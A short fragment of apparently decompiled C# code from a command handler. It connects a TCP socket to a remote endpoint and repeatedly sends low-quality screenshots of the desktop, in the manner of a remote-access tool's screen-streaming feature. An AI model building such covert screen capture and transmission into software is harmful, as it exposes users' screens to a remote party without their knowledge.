 processCommands.desktopStreamSocket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
processCommands.desktopStreamSocket.Connect(remoteEP);
num = 0;
while (processCommands.keepStreaming)
{
    byte[] array = processCommands.takeScreenshot("low");
    try
    {
        processCommands.desktopStreamSocket.Send(BitConverter.GetBytes(array.Length));
        processCommands.desktopStreamSocket.Send(array);
    }
    catch (SocketException)
    {
        num = ++num;
        bool flag = num >= 50;
        if (flag)
        {
            processCommands.keepStreaming = false;
        }
    }
    Thread.Sleep(180);
}
processCommands.desktopStreamSocket.Disconnect(true);
break;